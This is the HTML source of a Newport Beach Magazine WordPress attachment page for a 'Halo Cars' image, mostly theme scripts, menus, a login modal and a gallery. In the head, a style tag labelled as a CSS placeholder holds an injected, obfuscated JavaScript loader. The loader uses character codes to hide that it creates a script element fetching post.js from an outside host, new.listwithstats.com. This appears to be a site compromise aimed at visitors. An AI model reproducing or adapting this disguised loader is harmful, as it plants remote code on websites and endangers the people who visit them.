		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="259c6a0807";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/halo-cars-2/",
                    "name": "Halo Cars"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "IMG_2363"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-1693 attachmentid-1693 attachment-jpeg td-standard-pack img_2363-4 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Halo Cars" class="entry-crumb" href="https://www.newportbeachmagazine.com/halo-cars-2/">Halo Cars</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IMG_2363</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>IMG_2363</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_2363.jpg" title="IMG_2363" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_2363.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/halo-cars-2/design5-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/design5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="design5" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/design5-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/design5-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/halo-cars-2/lexus_lflc_concept_015-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Lexus_LFLC_Concept_015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Lexus_LFLC_Concept_015" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Lexus_LFLC_Concept_015-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Lexus_LFLC_Concept_015-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-1693 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
